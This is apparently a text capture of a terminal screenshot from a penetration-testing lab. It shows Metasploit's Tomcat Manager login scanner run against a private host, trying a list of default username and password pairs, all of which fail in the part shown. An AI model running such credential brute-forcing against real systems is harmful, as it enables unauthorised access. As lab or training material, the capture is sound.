 Parrot Terminal
File Edit View Search Terminal Help
msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 10.0.2.19
RHOSTS => 10.0.2.19
msf auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.19:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: role1:s3cret (Incorrect)